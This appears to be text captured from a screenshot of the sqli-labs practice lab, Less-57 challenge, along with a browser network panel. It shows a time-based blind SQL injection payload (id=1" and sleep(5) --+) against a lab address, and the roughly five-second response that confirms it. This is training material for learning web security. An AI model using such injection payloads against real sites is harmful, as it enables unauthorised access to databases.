 192.168.84.233/sqli-labs/Less-57/?id=1" and sleep(5) --+
Reset the Challenge!
Welcome Dhakkan
You have made : 5 of 14 attempts
SQL DUMB SERIES - 57
CHALLENGE - 4
Submit Secret Key: Submit
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 1.28 s 2.56 s 3.84 s
200 GET 192.168.84.233 /sqli-labs/Less-57/?id=1" and sleep(5) --+ document html 1.47 KB 1.23 KB 5023 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B